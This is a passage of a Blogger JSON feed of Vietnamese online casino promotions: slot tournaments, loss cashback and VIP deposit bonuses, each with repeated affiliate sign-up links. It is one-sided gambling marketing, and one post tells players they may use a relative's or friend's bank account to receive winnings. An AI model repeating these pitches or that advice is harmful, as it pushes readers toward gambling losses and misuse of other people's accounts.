07\/06 đến 20:00 ngày 09\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 2: Diễn ra tại sảnh Relax Gaming từ 00:00 ngày 14\/06 đến 20:00 ngày 16\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 1: Diễn ra tại sảnh Habanero từ 00:00 ngày 21\/06 đến 20:00 ngày 23\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 1: Diễn ra tại sảnh Play’n Go từ 00:00 ngày 28\/06 đến 20:00 ngày 30\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 50 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Sảnh Pragmatic Play: 5 Lions Gold, 888 Dragons, Mahjong X, Bonanza Gold, Hot Fiesta, Monkey Warrior, Fruit Party, Sugar Rush Xmas, Fire Strike, Money Money Money.\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Sảnh Relax Gaming : Bonanza, Temple Tumble Megaways, Templar Tumble, Money Train 4, Extra Chilli, 4 Secret Pyramids, Money Train 3, Sloth Tumble, Hellcatraz, Star Clusters.\u003Cbr \/\u003E \u003Cbr \/\u003Ec\/ Sảnh Habanero : Lucky Lucky, Egyptian Dreams Deluxe, Tuk Tuk Thailand, Knockout Football, Zeus Deluxe, Wealth Inn, Lantern Luck, Dragon Tiger Gate, Tooty Fruity Fruits, Loony Blox.\u003Cbr \/\u003E \u003Cbr \/\u003Ed\/ Sảnh Play’n Go : Moon Princess: Power of Love, Rich Wilde: Tome of Madness, Golden Ticket 2, Gemix, Sweet Alchemy 100, The Sword \u0026amp; The Grail Excalibur,  Fire Joker, Boat Bonanza Down Under, \u0026amp; Rise of Olympus 100.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay khi giải đấu kết thúc và có thể sử dụng tham gia tại tất cả các trò chơi tại trang.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Yêu cầu rút tiền: cần trải qua ít nhất 20 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 5 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng sẽ có giá trị sử dụng trong 7 ngày kể từ thời gian được cập nhật. \u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền loại trừ người chơi khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào vi phạm “Điều Khoản Và Điều Kiện” và không cần thông báo trước.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi: \u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3272611747766958174\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoi-slot-vui-he-sieu-hot.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3272611747766958174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3272611747766958174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoi-slot-vui-he-sieu-hot.html","title":"HỘI SLOT VUI HÈ SIÊU HOT!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOphcL2NB3wJdq3-ff8JiaBSkRiQuKw9n5zrJp130KnH8WmtkV3nguGdiRRBRxsmezawI8ylpgf8oWtL5tnoOL4ejbrNCwgQXscbY_kptDf-BLnTQtiBMxTHBo_1topNQzCbvo3nAWHRRyRvkqfS4xhWEK622dk2b6Uucdtmi5XZru7773873zLkTlcTA\/s72-c\/vn_hl_slot_tour-june.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5524960328836253125"},"published":{"$t":"2024-06-03T21:22:00.000-07:00"},"updated":{"$t":"2024-06-03T21:22:59.776-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"HOÀN TRẢ CƯỢC THUA CASINO TRỰC TUYẾN HẤP DẪN CÙNG SẢNH PRAGMATIC PLAY"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003ETham gia giải trí casino trực tuyến tại sảnh Pragmatic Play và nhận ngay 1% ưu đãi hoàn trả cược thua ròng mỗi ngày.\u003C\/h2\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003ECách thức tham gia\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia cược tại các trò casino trực tuyến tại sảnh Pragmatic Play từ 19:00 ngày 01\/06 đến 18:59 ngày 14\/06\/2024.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Đạt doanh thu thua cược ròng tối thiểu 200 USD mỗi ngày.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYwROPYoRMq9vs6cA1geVC4F-NsR-338Bh2wejg7K2FD5VDHLaQgGm8F2hHG2sC9N8l9Rce1g9t4-GMMmT9eKc3YkdnyF3T3P-pDhbmG4YAey4bHrYrnXkmVFDvHqKW8S0v_KdPR7jM0kbpewYvc7RXSf21E_wWjVnSazBdSHXdtIiqJdm-Vt7qzSUKwc\/s1000\/vn_pp-special-live-casino-cashback.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYwROPYoRMq9vs6cA1geVC4F-NsR-338Bh2wejg7K2FD5VDHLaQgGm8F2hHG2sC9N8l9Rce1g9t4-GMMmT9eKc3YkdnyF3T3P-pDhbmG4YAey4bHrYrnXkmVFDvHqKW8S0v_KdPR7jM0kbpewYvc7RXSf21E_wWjVnSazBdSHXdtIiqJdm-Vt7qzSUKwc\/s16000\/vn_pp-special-live-casino-cashback.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1\/ Thời gian khuyến mãi diễn ra từ 19:00 ngày 01\/06 đến 18:59 ngày 14\/06\/2024.\u003Cbr \/\u003E\u003Cbr \/\u003E2\/ Người chơi có thể nhận hoàn trả cược thua trong thời gian chương trình khuyến mãi diễn ra từ 2 USD lên đến 100 USD.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi có thể nhận 1% hoàn trả cược thua ròng mỗi ngày.\u003Cbr \/\u003E \u003Cbr \/\u003EDoanh thu cược thua ròng = Tổng doanh thu cược – Tổng doanh thu cược thắng\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Thời gian cập nhật hoàn trả cược thua vào 19:00PM hàng ngày.\u003Cbr \/\u003E\u003Cbr \/\u003E5\/ Trò chơi hợp lệ: Tất cả các bàn casino trực tuyến của sảnh Pragmatic Play.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Số tiền hoàn trả cược thua và những quy định cho chương trình khuyến mãi được hiển thị và cập nhật liên tục trong các bàn chơi.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Tiền thưởng có giá trị sử dụng trong vòng 30 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Khuyến mãi chỉ áp dụng cho những người chơi có 1 tài khoản duy nhất. Người chơi có hành vi gửi tiền gian lận, sử dụng nhiều tài khoản, gian lận cược, trục lợi tiền thưởng và bị khóa chức năng rút tiền sẽ không đủ điều kiện nhận bất kỳ\u003Cbr \/\u003Ekhuyến mãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Khi tham gia tham gia giải đấu, người chơi đồng ý chấp thuận các Điều khoản và Điều kiện của chương trình.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5524960328836253125\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tra-cuoc-thua-casino-truc-tuyen.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5524960328836253125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5524960328836253125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tra-cuoc-thua-casino-truc-tuyen.html","title":"HOÀN TRẢ CƯỢC THUA CASINO TRỰC TUYẾN HẤP DẪN CÙNG SẢNH PRAGMATIC PLAY"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYwROPYoRMq9vs6cA1geVC4F-NsR-338Bh2wejg7K2FD5VDHLaQgGm8F2hHG2sC9N8l9Rce1g9t4-GMMmT9eKc3YkdnyF3T3P-pDhbmG4YAey4bHrYrnXkmVFDvHqKW8S0v_KdPR7jM0kbpewYvc7RXSf21E_wWjVnSazBdSHXdtIiqJdm-Vt7qzSUKwc\/s72-c\/vn_pp-special-live-casino-cashback.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2111739383779510669"},"published":{"$t":"2022-10-06T08:51:00.015-07:00"},"updated":{"$t":"2024-06-03T09:48:18.403-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"}],"title":{"type":"text","$t":"Game bài đổi thưởng qua ngân hàng"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #990000; font-size: medium;\"\u003EChơi game bài online khi thắng bạn được đổi thưởng tiền mặt qua nhiều hình thức trong đó có hình thức đổi thưởng tiền chuyển vào tài khoản ngân hàng một cách nhanh chóng, chỉ sau 3-5 phút là người chơi thắng đã có thể nhận được số tiền mà bạn đã thắng về tài khoản ngân hàng của mình.\u003C\/span\u003E\u003C\/h4\u003EĐể đổi thưởng tiền mặt thật chuyển qua tài khoản ngân hàng thì bắt buộc bạn phải khai báo số tài khoản ngân hàng trong và ngoài nước. Hướng dẫn cách \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Eđăng ký\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBạn có thể lấy số tài khoản của người thân, bạn bè để gửi cũng được miễn sao thông tin trong tài khoản phải hợp lệ. \u003Cbr \/\u003E\u003Cbr \/\u003ESau đây là một số chương trình ưu đãi khuyến mại điển hình khi chơi game bài đổi thưởng qua ngân hàng nhanh nhất khiến khách tham gia chơi cảm thấy dễ chịu và yên tâm.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETẶNG $200 NẠP LẠI MỖI NGÀY ĐỘC QUYỀN VIP\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EKHUYẾN MÃI\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EChỉ cần nạp tiền ít nhất $50 mỗi ngày, quý VIP sẽ được tặng ngay 7%-100% lên đến $200\/ 4,600,000 VND. Nhanh tay tham gia, tận hưởng quyền lợi độc nhất vô nhị chỉ riêng VIP!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj69jDyDfh9-Q3YNt56VucTzdi4T9FyrewnjuZZWokEI25lnh75MXJo46JtU0npBlEnTOtPm5ewjy-ZIPj6RMsVfoJpFbqlbhdHv6mD7MIBpmfqIp2d_ZN5hjq652mAiv2M2cU93pbtCMFzHZlg4eHJjPqzfSlTxPP_RteyKWuuN9sX0JvURkC4sr1KA\/s1000\/news_image_vi6335d020abc394085.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj69jDyDfh9-Q3YNt56VucTzdi4T9FyrewnjuZZWokEI25lnh75MXJo46JtU0npBlEnTOtPm5ewjy-ZIPj6RMsVfoJpFbqlbhdHv6mD7MIBpmfqIp2d_ZN5hjq652mAiv2M2cU93pbtCMFzHZlg4eHJjPqzfSlTxPP_RteyKWuuN9sX0JvURkC4sr1KA\/s16000\/news_image_vi6335d020abc394085.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECƠ CẤU GIẢI THƯỞNG:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 198px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP DEAL \u0026amp; VIP IRON\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E7% lên đến 1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 180px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP ĐỒNG\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E20% lên đến 1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E1,150,000 VND (50 